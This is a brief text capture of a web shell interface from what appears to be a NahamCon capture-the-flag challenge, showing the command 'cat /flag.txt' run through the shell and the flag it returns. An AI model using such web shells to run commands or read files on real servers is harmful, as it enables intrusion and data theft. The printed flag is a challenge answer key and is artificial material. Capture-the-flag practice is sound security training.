 web.challenge.nahamcon.com:31873/shell/webshell.php
#
Fetch: host: 127.0.0.1 port: 80 path:
CWD: /var/www/html/web/shell Upload: Browse... No file selected.
Cmd: cat /flag.txt
Clear cmd
Execute
cat /flag.txt
flag{9e3dd10bb90e1ad16676470cabb20858}